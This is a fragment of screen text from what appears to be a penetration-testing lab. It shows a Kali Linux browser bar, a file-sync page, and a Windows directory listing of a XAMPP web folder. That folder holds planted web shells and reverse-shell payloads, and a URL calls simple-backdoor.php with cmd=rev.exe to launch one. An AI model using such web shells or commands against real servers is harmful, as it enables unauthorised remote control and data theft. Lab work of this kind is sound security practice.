 192.168.192.170/storage/s
192.168.192.170/storage/sim
CloudSync - File Synchroniza
Index of
http://192.168.192.170/storage/simple-backdoor.php?cmd=rev.exe
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Volume in drive C has no label.
Volume Serial Number is F29C-7E09
Directory of C:\xampp\htdocs\storage
11/26/2025 01:06 PM
.
11/26/2025 01:06 PM
..
11/26/2025 01:06 PM 103 department-ids.csv
11/26/2025 01:06 PM 5,495 php-reverse-shell.php
11/26/2025 01:06 PM 84 products.csv
11/26/2025 01:06 PM 7,168 rev.exe
11/26/2025 01:06 PM 2,595 rev.php
11/26/2025 01:06 PM 2,595 rev.php.txt
11/26/2025 01:06 PM 2,594 rev_443.php
11/26/2025 01:06 PM 328 simple-backdoor.php
11/26/2025 01:06 PM 107 users-info.csv
9 File(s) 21,069 bytes
2 Dir(s) 29,747,466,240 bytes free